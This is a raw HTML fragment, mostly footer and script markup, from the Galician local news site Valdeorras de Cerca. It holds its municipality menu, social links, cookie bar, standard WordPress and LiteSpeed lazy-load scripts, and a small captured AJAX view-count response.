<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=LVPRN3fO9OgQ7kNvwHrLzPs&_nc_oc=AdkfIkXhbyCg-NoM8MHDhl23bmjgOzGopwRvE3U442q_mIMkU1Z6gUppEvVYBH5X42g&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=uw5CsK6i8a13WefDZa7tPg&oh=00_Afp63PhuETnJ0IaW3A6iLSb8ZMcjuKpMF2SiuvMYGLt_IA&oe=697591D1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=uw5CsK6i8a13WefDZa7tPg&oh=00_Afo6lMxHRfl7BLgvZFFWREE_yHxLPhV8XaSXyp3Bi1gf5g&oe=6975AA0B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/f58cd6c553781063c4777c7a14ad230e.js?ver=d230e" id="tdPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/9251cc3ee852c503f109bd922cebe7c8.js?ver=be7c8" id="tdSocialSharing-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/753714ba16890c8583b3af3c75af6d40.js?ver=f6d40" id="tdModalPostImages-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ba760873359ffd18d8d1c9f3eb81a527.js?ver=1a527" id="comment-reply-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d78e21aacc800f7f41126f6288806557.js?ver=0d01b" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2344138d636793643e52192cf7a4d39a.js?ver=f0796" id="tdAjaxCount-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 20:08:52 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 20:08:52 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -212
content:
{"35825":139}